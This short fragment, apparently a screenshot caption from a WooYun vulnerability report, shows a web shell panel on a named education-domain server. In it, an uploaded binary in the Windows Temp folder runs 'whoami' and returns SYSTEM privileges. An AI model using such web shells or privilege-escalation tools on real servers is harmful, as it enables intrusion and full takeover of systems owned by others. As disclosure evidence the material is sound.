 172.40.7.129:80(s.edu.189.cn)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\Windows\Temp\win64.exe "whoami"
nt authority\system
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
www.wooyun.org